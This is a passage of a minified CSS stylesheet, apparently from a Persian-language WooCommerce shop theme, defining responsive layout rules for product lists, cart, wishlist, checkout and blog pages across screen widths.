#comments{width:100%;margin-bottom:20px}.first-sepid-product-box #review_form_wrapper{padding-left:0;width:100%}.product-list22{width:100%}.product-list{width:50%}.sepid-takmahssol-rangi h3{min-height:51px}}@media only screen and (max-width :900px){.flex-viewport{max-height:750px}}@media only screen and (max-width :880px){.flex-viewport{max-height:730px}}@media only screen and (max-width :860px){.flex-viewport{max-height:710px}.sepid-ht-tab-pane .product-list{width:50%}.sepid-ht-tab-pane .product-list22{width:100%}}@media only screen and (max-width :840px){.flex-viewport{max-height:690px}}@media only screen and (max-width :820px){.flex-viewport{max-height:670px}}@media only screen and (max-width :810px){.flex-viewport{max-height:660px}}@media only screen and (max-width :790px){.flex-viewport{max-height:640px}}@media only screen and (max-width :770px){.flex-viewport{max-height:620px}}@media only screen and (max-width :768px){.sepid-blog-title1{width:100%}.bak-mm-1 .orderby{width:100%}.ddd-mink12{float:left}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background:unset}.nav-11{margin-bottom:0}.mini-cart-3{right:0;margin-right:-83px}.daghighe{float:right;margin-top:15px;margin-right:0}.woocommerce-cart-holder #coupon_code{max-width:100%;width:100%!important;margin-bottom:10px}.woocommerce-cart-holder .coupon button{width:100%!important}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{float:right;width:100%;box-sizing:border-box}.woocommerce .woocommerce-cart-form__cart-item.cart_item .quantity .qty{width:unset;text-align:center;border:0 solid;padding:5px;border-radius:8px;float:left;margin-top:-5px;margin-bottom:-10px}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{background:unset!important}.woocommerce .woocommerce-ordering{margin:0;width:100%;margin-top:15px}.pcsho33{display:none}.sepid-header-one-box.mobiler-2312312{display:block!important;width:49px;padding-right:15px;height:49px}.sepid-offer-402 a{float:right;width:100%}.product-list-offert .tedad-sepid{display:none}.Property-sepid{float:right;width:100%;margin:10px 0;background:#F2F6FC;margin-bottom:30px;padding:20px;border-radius:15px}.product-list-offert .Property-sepid ul li{width:unset;margin-left:15px;margin-bottom:10px}.product-list-offert .Property-sepid ul{padding:0}.product-list-offert .sepid-box-401-price-timer{float:unset;width:240px;margin:20px 0;margin:auto;margin-top:20px!important}.takhfif-vije-0900{display:none}.sanieaval .offer-991400-jj-ffds{width:100%;text-align:center;box-sizing:border-box}.nav-11{width:100%;padding-left:0}.nav-11 .woocommerce-MyAccount-navigation{float:right;box-sizing:border-box}.in1{float:right;width:70px}.woocommerce-MyAccount-content{float:right!important;width:100%!important;margin-top:25px}.right-two-p-sepid-asli{width:100%;margin-bottom:25px}.right-two-p-sepid-asli .right-two-p-sepid{display:none!important}.left-two-p-sepid{width:100%;padding-left:0}.left-two-p-sepid .timer-mobile{float:right;width:100%;display:block!important;margin-bottom:30px}.left-sepoid-product .tedad-sepid{display:none}.sepid-title-12.new-tit022{float:right;width:100%}.etela-bazsho-1{margin-right:-136px}}@media only screen and (max-width :768px){.woocommerce div.product div.images .flex-control-thumbs li{width:45px;margin-top:5px;margin-bottom:5px}.userj .size-1{width:unset;margin:auto;position:relative}.size-1::before{display:none}.userj{float:right;width:100%;padding:10px 0}.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{float:right;width:100%}.product-list234234{width:100%}.product-sepid-single{float:right;width:100%;margin:20px 0}.product-sepid-single .woocommerce-breadcrumb{background:#fff;padding:15px;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:20px;line-height:31px}.flex-viewport{max-height:620px}.sabadnumbercolor{position:relative;margin-top:-20px;top:0;margin-right:-10px;float:right}.mini-cart-3{right:0;position:absolute;margin-right:0;width:100%}.sepid-mini-cart-header{position:unset}#sepshadow .sepid-heart-header-box{box-shadow:unset!important}.etela-bazsho-1{right:0;width:100%;position:absolute;margin-right:0;margin-top:5px}.old-sepid-bellf{position:relative;float:right;margin-top:-26.5px;margin-right:6px}.sepid-heart-header-box.ring-1{position:unset}.mini-cart-3{right:unset;position:absolute;margin-right:0;width:300px;left:0;z-index:11}}@media only screen and (max-width :767px){.left-two-p-sepid .yith-wcbr-brands-logo{float:right;background:unset;padding:0;border-radius:15px;max-width:unset;margin-left:0;display:none}.wishlist_table.mobile li{margin-bottom:7px;text-align:center;border-bottom:1px solid #f2f6fc;padding:15px;float:right;width:100%;box-sizing:border-box}.wishlist_table.mobile{list-style:none;margin-left:0;border:1px solid #f2f6fc;padding:25px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box}.wishlist_table.mobile li .item-wrapper .product-thumbnail{display:inline-block;margin-right:10px;margin:auto;float:unset;display:block}.wishlist_table.mobile li .additional-info-wrapper{float:right;width:100%;font-size:15px;font-weight:400;text-align:center}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart{width:100%;float:right;text-align:center}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a{float:unset}.wishlist_table.mobile li .additional-info-wrapper .additional-info{display:none}.wishlist_table.mobile li .additional-info-wrapper .product-remove{text-align:center}.wishlist_table.mobile li .item-details table.item-details-table{text-align:center;width:100%;float:right;font-size:18px;font-weight:400}.wishlist_table.mobile li .item-details table.item-details-table .label{display:none}.wishlist_table.mobile li .item-details table.item-details-table .value{text-align:center!important}.wishlist_table.mobile li .item-details table.item-details-table .value del{float:right;width:100%;text-align:center;font-size:15px;opacity:.8}.wishlist_table.mobile li .item-details table.item-details-table .value ins{font-size:18px;text-decoration:none!important}.wishlist_table.mobile li{position:relative}.wishlist_table.mobile li .additional-info-wrapper .product-remove .remove_from_wishlist{color:#fff;position:absolute;top:0;right:0;margin-top:15px;width:30px;background:#3b4359;height:30px;border-radius:90px;padding-top:6px;box-sizing:border-box}.wishlist_table.mobile li .item-wrapper .item-details{display:inline-block;width:100%;vertical-align:top;text-align:center}.wishlist_table.mobile li:last-child{border:unset!important}}@media only screen and (max-width :750px){.flex-viewport{max-height:600px}}@media only screen and (max-width :730px){.flex-viewport{max-height:580px}}@media only screen and (max-width :710px){.flex-viewport{max-height:560px}}@media only screen and (max-width :690px){.flex-viewport{max-height:540px}}@media only screen and (max-width :670px){.flex-viewport{max-height:520px}}@media only screen and (max-width :640px){.flex-viewport{max-height:510px}}@media only screen and (max-width :620px){.flex-viewport{max-height:500px}.product-list234234-new1{width:100%}}@media only screen and (max-width :590px){.img-p-sepid-2022 img{width:100%;padding:25px;box-sizing:border-box}.sepid-product-tab-1{padding:15px}.sepid-ht-tab-pane .product-list{padding:5px}.flex-viewport{max-height:500px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{box-shadow:unset}.cat-or-mozo-cat{float:left}.sgare-sepid-box h4::before{display:none}.cat-or-mozo .blog-rating{width:100%;margin-top:15px}.sepid-blog-title .english-title{text-align:right}.sgare-sepid-box h4 span{display:none}.bax-401-blog-ekhtesasi-bana{width:100%}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401{display:none}.elktwo img{float:unset;margin:auto}.elk-1{float:right;width:100%;padding-right:0;box-sizing:border-box;padding-top:4px;text-align:center}.elktwo{text-align:center}.product-tak-sepid-2-img{float:unset;margin:auto;margin-bottom:20px;width:50%;height:unset;padding:25px}.right-loo-sepid{width:100%;margin-right:0;padding-right:0}.risk-to-link{display:none}.sepid-price-401 del{width:100%;text-align:center}.sepid-price-401 ins{margin-top:10px;margin-right:0;width:100%;text-align:center}.sepid-offer-402 h3::before{display:none}.sepid-offer-402 h3{text-align:center}.english-title{text-align:center}.pr-offer-401-sepid{padding:20px 15px 15px 15px;box-sizing:border-box}.pr-offer-401-sepid .owl-dots{position:relative;width:100%;margin-right:0;margin-top:20px;text-align:center}.pr-offer-401-sepid .owl-dot{width:20px;height:20px;float:unset;margin-left:5px;margin-right:5px}.pr-offer-401-sepid .owl-dot.active{height:20px;width:40px}.sepid-product-tab-1 .risk-meta-price-98{width:100%}.sepid-product-tab-1 .risk-meta-price-98{min-height:45px}.elk-1 span{float:unset;display:block;width:145px;margin:auto;text-align:right}.roght-img-sepid-product .woocommerce-product-gallery__trigger{left:unset!important;width:50px!important;margin-right:-24px;height:50px!important;top:0!important;text-align:center;background:unset!important;box-shadow:unset;border-radius:0px!important;margin-top:11px}.meta-one-sepi-video{display:none}.woocommerce div.product div.images.woocommerce-product-gallery{position:unset}.roght-img-sepid-product .daroffer-sepid{display:none}.takhfif-mob-a{display:block!important}.takhfif-mob-a .daroffer-sepid{position:relative;text-align:unset;bottom:unset;right:unset;float:right;width:unset;margin-right:0;background:#2962FF;color:#FFF!important;padding:5px 15px;padding-top:10px;margin-top:5px}.takhfif-mob-a .class-star{width:unset;margin-bottom:0;margin-top:8px;font-size:16px;margin-left:8px}.takhfif-mob-a .daroffer-sepid .offer-asli{width:unset;float:right;margin-top:0;padding:0;background:unset;box-shadow:unset!important;margin-right:8px;font-size:16px;color:#fff}.left-two-p-sepid .class-star{display:none}.left-sepoid-product .sepid-title-12 h3{font-size:17px}.sepid-title-12.new-tit022 .tazmin{display:none}.left-sepoid-product .english-title{margin-top:0;font-size:14px;text-align:right}.right-two-p-sepid1{padding:15px}.iran-pak.in-offer-2.nevise .timer-wrapper .time1{width:45px}.takhfif-mob-a .daroffer-sepid i{float:right;margin-right:0}.seconds.time1.mini-1-time::before{margin-right:16px}.takhfif-mob-a{float:right;width:100%;background:unset;margin-top:10px;padding:0;box-sizing:border-box;border-radius:0;border-top:0 solid #E4EAF2}.woocommerce .price-sepid-kharid .quantity .qty{width:60px;padding:15px 5px;margin-left:5px}.woocommerce div.product #price-kharidf form.cart .button{font-family:iranyekan;font-size:17px;padding:18px 15px;float:right;font-size:15px}.meta-catalog-date .tazmin{display:block!important;width:100%;border-radius:10px;padding:10px 20px;text-align:right}.meta-sepid-new-1{width:50%}.meta-catalog-date-box{margin-bottom:8px;width:100%;border-radius:10px}.first-sepid-product-box{padding:15px}.first-sepid-product-box.aksmoba{padding:20px!important}.meta-sepid-new-1{width:100%}.size{width:100%;padding:0 10px;box-sizing:border-box}.mobfaaal{display:block!important}.mobfaaal #videob1{display:block!important;position:relative;width:100%;right:0;margin-right:0;box-sizing:border-box;font-family:iranyekan;font-size:15px;text-align:right;padding-right:15px;color:#3b4359;padding-top:9px}.mobfaaal #videob1 i{float:right;font-size:20px;margin-top:1px;margin-left:8px}#videom1{padding:60px 15px}#videob1:hover{color:#fff}.modal-content{padding:20px}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li a{width:100%;box-sizing:border-box;padding:15px;text-align:right}.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{font-family:uicons-regular-rounded!important;float:right;width:unset;font-size:18px;font-weight:400;margin-bottom:0;margin-left:8px}.product-meta-sepid{position:absolute;top:0;right:0;width:50px;margin-top:0;margin-right:0;z-index:1;margin-right:0;margin-top:0}.elk-1 h3{width:100%}.sefaresh-122-401 .woocommerce-Price-amount.amount{width:100%;margin-right:0;box-sizing:border-box;margin-top:10px;text-align:right}.sepid-sefaresh{max-height:790px}.sepid-sefaresh h2 a{width:100%;box-sizing:border-box;margin-top:15px;text-align:center}.product-listtak .right-loo-sepid h3{text-overflow:unset;overflow:unset;white-space:unset}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav button{position:relative;margin-left:5px;margin-right:5px;width:40px;height:40px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav{text-align:center}.img-p-sepid-2022{width:100%}.right-sepid-list-1{width:100%;padding-right:0}.right-sepid-list-1 h3{white-space:unset;text-align:center}.right-sepid-list-1 h3::before{display:none}.right-sepid-list-1 .english-title{overflow:hidden;text-overflow:ellipsis;white-space:unset;text-align:center}.right-loo-sepid h3::before{display:none}.product-listtak .offer-asli88{float:unset;margin:auto}.product-listtak .sepid-p-list-price{height:50px;width:100%;text-align:center;margin-top:15px}.sepid-p-list-price del{float:right;width:100%}.right-loo-sepid{text-align:center}.pro-1-2{padding:20px}.woocommerce-cart-holder .woocommerce-cart-form .woocommerce-cart-form__contents{padding:15px}.main-blog-1 .product-list234234{width:100%}.woocommerce div.product .woocommerce-tabs ul.tabs li a{box-shadow:unset}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 0;padding-right:0}.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{margin-left:20px}}@media only screen and (max-width :570px){.flex-viewport{max-height:440px}}@media only screen and (max-width :550px){.flex-viewport{max-height:420px}}@media only screen and (max-width :520px){.flex-viewport{max-height:390px}}@media only screen and (max-width :500px){.sepid-product-tab-1 .risk-meta-price-98 ins{font-size:15px}.flex-viewport{max-height:370px}.up-sells.upsells.products .product-list-45645654 .sepid-product-tab-1{padding-top:15px}.product-list{padding:7px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1{background:unset!important;color:#fff!important;padding:0;box-shadow:unset!important}.sepid-product-tab-1 h3{text-align:center}.sepid-product-tab-1 .list-meta{text-align:center}.main-bak .product-list-45645654 .sepid-product-tab-1{border:0 solid;padding-top:50px;padding-bottom:26px;padding-right:10px;padding-left:10px}.tab-img-sepid .daroffer-sepid{margin-right:-10px;margin-top:-10px;width:40px;font-size:14px}.sanieaval .offer-991400-jj-ffds{display:none}.sanieaval{float:right;width:100%;font-weight:400;font-size:15px;position:absolute;top:0;margin-top:-31px;box-sizing:border-box;padding:0;box-sizing:border-box;display:none}.meta-buttom-sepid{display:none}.main-bak .product-list-45645654 .sepid-product-tab-1{padding-top:10px;padding-bottom:10px;text-align:center}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{width:10px;height:10px}.tab-img-sepid .color-sepid-offer{width:15px}.sepid-product-tab-1 h3{min-height:75px;max-height:75px;font-size:14px}.sepid-product-tab-1 h3::before{display:none}.sepid-product-tab-3{float:right;width:100%;padding:7px 7px;box-sizing:border-box}.bak-mm{padding:0 7px;margin-bottom:15px}.main-side{width:100%;margin-top:25px;padding:0 7px;box-sizing:border-box}.tab-img-sepid .daroffer-sepid{display:none}.daroffer-sepid-mobile{display:block!important;position:absolute;background:#f2f6fc;padding:5px 10px;border-radius:8px;font-weight:400;font-size:15px;color:#3b4359;padding-top:7px}.sepid-product-tab-3 .sepid-product-tab-1{text-align:center}.sepid-product-tab-3 .sepid-product-tab-1{padding:15px}.first-sepid-product-box.rel-sepid .owl-nav button{position:relative;top:unset;width:40px;height:40px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px;margin-right:5px;margin-left:5px}.first-sepid-product-box.rel-sepid .owl-nav{text-align:center;margin-top:20px;margin-bottom:15px}.first-sepid-product-box.rel-sepid .daroffer-sepid-mobile{margin-right:-15px;margin-top:-15px}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{width:15px;height:15px}.share-2 a{margin-bottom:10px}.sgare-sepid-box{padding:15px}.sgare-sepid-box .link-kootah input{float:left;width:unset;min-width:100%;text-align:left;margin-top:0;padding:11px;border:0 solid;font-weight:400;color:#676b75;font-size:14px;margin-left:10px;box-sizing:border-box;margin-left:0;width:100%;border:1px solid #f2f6fc;background:#f2f6fc;margin-top:15px}.sgare-sepid-box .link-kootah{float:left;width:100%;margin-top:20px;text-align:center;border-top:1px solid #f2f6fc;padding-top:20px}.sgare-sepid-box .link-kootah button{float:unset;margin:auto}#billing_first_name_field{width:100%;box-sizing:border-box}#billing_last_name_field{width:100%;box-sizing:border-box}.checkout.woocommerce-checkout #order_review .shop_table.woocommerce-checkout-review-order-table{border:0 solid;background:#fff;padding:0;margin-bottom:10px;border-radius:10px;box-sizing:border-box;display:block;box-sizing:border-box;overflow-x:scroll}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-first{width:100%;box-sizing:border-box}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-last{width:100%;box-sizing:border-box}.woocommerce form.checkout_coupon .button{font-family:iranyekan;width:100%}.main-blog-1.rr-blog-1 .product-list234234{width:100%;box-sizing:border-box}.cat-or-mozo-cat{float:left;width:100%;margin-top:15px}.cat-or-mozo .mozooo{float:left;margin-left:0}.didgah-onw-22 .comment-meta.commentmetadata a{float:right;width:100%;box-sizing:border-box;margin-top:10px;margin-bottom:0}.cat-or-mozo .mozooo{float:right;width:100%;text-align:center;margin-top:10px;box-sizing:border-box}.sepid-blog-title h1{text-align:center;font-size:17px}.sepid-blog-title .english-title{text-align:center;margin-top:10px}.daghighe{width:100%;box-sizing:border-box}.cat-or-mozo .rel-comment-tedad i{width:100%;text-align:center}.cat-or-mozo .rel-comment-tedad{border:0 solid;width:100%;margin:0;text-align:center;box-sizing:border-box;padding-left:0;height:unset}.cat-or-mozo-cat{text-align:center}.cat-or-mozo .blog-rating{text-align:center}.right-blog-sepid-main-box{padding:30px 15px}.sepid-blog-title h1::before{display:none}}@media only screen and (max-width :480px){.flex-viewport{max-height:350px}.woocommerce table.shop_table.wishlist_table{margin-bottom:0;border:1px solid #e8eff9;padding:0 15px;position:relative;display:block;overflow:scroll}}@media only screen and (max-width :460px){.flex-viewport{max-height:330px}}@media only screen and (max-width :440px){.flex-viewport{max-height:310px}}@media only screen and (max-width :420px){.flex-viewport{max-height:290px}}@media only screen and (max-width :400px){.flex-viewport{max-height:270px}}@media only screen and (max-width :380px){.flex-viewport{max-height:250px}}@media only screen and (max-width :360px){.flex-viewport{max-height:230px}.sepid-ht-tab-pane .product-list{width:100%}}@media only screen and (max-width :360px){.main-bak .product-list-45645654{width:100%}.sefaresh-122-402{position:relative}.sefaresh34 .nikik1{position:absolute;left:0;margin-left:0;margin-top:0;top:0;background:#e6ecf4;color:#3b4359!important;font-size:15px;font-weight:400;padding:3px 10px;width:100%;right:0;text-align:center;box-sizing:border-box;border-radius:13px 13px 0 0}.sepid-sefaresh{max-height:890px}.nikik .ddd-mink12{margin-top:10px;text-align:center;box-sizing:border-box;width:100%}.product-list{width:100%;padding:7px}.up-sells.upsells.products .product-list-45645654{float:right;width:100%}.product-list-offert .sepid-box-401-price-timer{float:unset;width:200px;margin:auto;margin-top:20px!important}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:70%;text-align:right}.product-list-offert .sepid-box-401-price-timer .timer-wrapper{width:unset!important;margin-right:5px;margin-left:5px}.product-list-offert .sepid-box-401-price-timer .timer-wrapper .time1{width:40px;margin:auto;float:unset}}@media only screen and (max-width :340px){.flex-viewport{max-height:210px}}@media only screen and (max-width :320px){.flex-viewport{max-height:190px}}